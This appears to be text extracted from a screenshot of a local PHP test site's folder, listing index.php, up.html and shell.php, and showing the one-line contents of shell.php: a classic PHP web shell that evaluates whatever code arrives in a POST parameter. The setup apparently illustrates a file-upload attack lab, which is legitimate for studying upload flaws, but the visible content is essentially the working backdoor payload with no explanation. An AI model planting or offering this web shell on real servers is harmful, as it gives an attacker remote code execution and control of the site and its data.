 地磁盘 (D:) > phpEnv > www > xx.com
名称 修改日期
index.php 2021/6/20 18:34
shell.php 2021/6/20 19:20
up.html 2021/6/20 18:16
D: > phpEnv > www > xx.com > shell.php
1 <?php @eval($_POST[cmd]);?>